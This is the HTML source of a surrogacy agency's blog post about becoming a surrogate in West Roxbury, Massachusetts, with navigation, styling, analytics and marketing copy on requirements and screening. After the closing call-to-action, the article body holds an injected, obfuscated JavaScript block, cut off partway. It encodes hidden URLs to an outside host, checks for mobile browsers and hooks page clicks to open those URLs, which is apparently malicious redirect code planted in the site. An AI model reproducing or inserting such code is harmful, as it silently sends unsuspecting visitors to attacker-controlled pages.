		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinmassachusetts.com/?wordfence_lh=1&hid=3FAFB380F7573029B11482C1F84FA5A0');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61588123-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T33ZEWYT53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T33ZEWYT53');
</script>

</head>
<body id="blog" class="post-template-default single single-post postid-2499 single-format-standard main">

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:6174108730">(617) 410-8730</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinmassachusetts.com"><img src="https://surrogacyinmassachusetts.com/wp-content/uploads/SurrogacyInMassachusetts-Logo1.png" alt="Surrogacy Agency in Massachusetts"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinmassachusetts.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinmassachusetts.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinmassachusetts.com/surrogacy-in-massachusetts/">Surrogacy in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-boston-ma/">Surrogacy Agency in Boston MA</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-worcester-ma/">Surrogacy Agency in Worcester MA</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-springfield-ma/">Surrogacy Agency in Springfield MA</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lowell-ma/">Surrogacy Agency in Lowell MA</a></li>
		<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-cambridge-ma/">Surrogacy Agency in Cambridge MA</a></li>
		<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-new-bedford-ma/">Surrogacy Agency in New Bedford MA</a></li>
		<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-brockton-ma/">Surrogacy Agency in Brockton MA</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-quincy-ma/">Surrogacy Agency in Quincy MA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lynn-ma/">Surrogacy Agency in Lynn MA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-fall-river-ma/">Surrogacy Agency in Fall River MA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-massachusetts-laws/">Legal Advantages for a Surrogate Mother in Massachusetts</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-massachusetts/">Become a Surrogate Mother in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2180"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-boston-ma/">Become a Surrogate Mother in Boston, MA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-worcester-ma/">Become a Surrogate Mother in Worcester, MA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-springfield-ma/">Become a Surrogate Mother in Springfield, MA</a></li>
		<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lowell-ma/">Become a Surrogate Mother in Lowell, MA</a></li>
		<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-cambridge-ma/">Become a Surrogate Mother in Cambridge, MA</a></li>
		<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2175"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-new-bedford-ma/">Become a Surrogate Mother in New Bedford, MA</a></li>
		<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2176"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-brockton-ma/">Become a Surrogate Mother in Brockton, MA</a></li>
		<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-quincy-ma/">Become a Surrogate Mother in Quincy, MA</a></li>
		<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lynn-ma/">Become a Surrogate Mother in Lynn, MA</a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-fall-river-ma/">Become a Surrogate Mother in Fall River, MA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacyinmassachusetts.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacyinmassachusetts.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacyinmassachusetts.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacyinmassachusetts.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacyinmassachusetts.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacyinmassachusetts.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacyinmassachusetts.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacyinmassachusetts.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacyinmassachusetts.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://surrogacyinmassachusetts.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacyinmassachusetts.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2499" class="g post post-2499 type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-west-roxbury-ma tag-massachusetts-surrogacy tag-massachusetts-surrogacy-information tag-massachusetts-surrogate-information tag-massachusetts-surrogate-mothers tag-massachusetts-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Become a Surrogate in West Roxbury MA</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">February 1, 2019</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinmassachusetts.com/author/jsadev10/" title="Posts by JSADev10" rel="author">JSADev10</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>February 1, 2019</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinmassachusetts.com/category/become-a-surrogate/" title="View all posts in Become a Surrogate">Become a Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinmassachusetts.com/become-a-surrogate-in-west-roxbury-ma/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>If you are looking to become a surrogate in West Roxbury MA, you undoubtedly have a lot of questions. There are so many aspects that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into various surrogacy centers in West Roxbury MA and how they will impact you. To become a surrogate in West Roxbury MA, you need to work with a top-rated, impressive surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in West Roxbury MA is mystifying, but not unfeasible. You will first have to discover what is needed of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more information about how to become a surrogate in West Roxbury MA, fill out the form to the right.</p>
<h2>Become a Surrogate in West Roxbury MA: The Requirements</h2>
<p>If you do choose that you want to become a surrogate in West Roxbury MA, there are some really rigid guidelines that you absolutely need to handle. You also need to find out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in West Roxbury MA, the criteria are very rigorous, and any distinguished organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in West Roxbury MA were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might satisfy some of them and can work toward fulfilling the others&#8211; sometimes, an agency will help you get there.</p>
<p>These common requirements to become a surrogate in West Roxbury MA are as follows:</p>
<ul>
<li>You must have previously had at least one fruitful pregnancy without troubles.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in really good overall health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or illegal drugs. Specific pharmaceuticals go against the conditions as well.</li>
<li>You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some agencies in West Roxbury MA will allow a little bit of wiggle room with your weight, especially if you are taller. Having said that, the highest BMI allowed by most will be a 32.</li>
<li>Be financially stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other requirements to become a surrogate in West Roxbury MA as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby secure. Perquisites are important for all people involved in the process.</p>
<p>If you aim to become a surrogate in West Roxbury MA, you should not want to have any more kids to add to your own family. While it is unusual, sometimes there is something that can go astray that will render you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is fully over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to establish that you are healthy enough to become a surrogate in West Roxbury MA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be examined and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in West Roxbury MA</h2>
<p>The most basic process before entering into the pool to become a surrogate in West Roxbury MA is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these examinations before they make their choices for which surrogate they will choose to carry their babies. You will have to give details and facts about your overall health, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the psychological screening goes, you will work with a trained therapist who will test you on many different factors. Often, assessments to become a surrogate in West Roxbury MA will first consist of an email assessment and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to undertake some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the protection of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find reproach in or feel bad about.</p>
<h2>Becoming a Surrogate in West Roxbury MA Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in West Roxbury MA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (617) 410-8730 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 